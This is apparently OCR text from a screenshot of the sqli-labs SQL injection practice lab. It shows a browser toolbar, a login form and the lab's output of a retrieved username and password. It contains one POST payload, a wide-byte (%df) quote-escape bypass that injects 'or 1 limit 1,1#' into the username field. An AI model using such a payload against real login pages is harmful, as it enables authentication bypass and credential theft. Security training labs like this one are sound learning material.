 Enable Post data Enable Referrer
a
uname=admin%df'or 1 limit 1,1#&passwd=aaa&submit=Submit
e Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Op
Welcome Dhakkan
Username :
Password :
Submit
SQLI DUMB SER
Your Login name:Angelina
Your Password:I-kill-you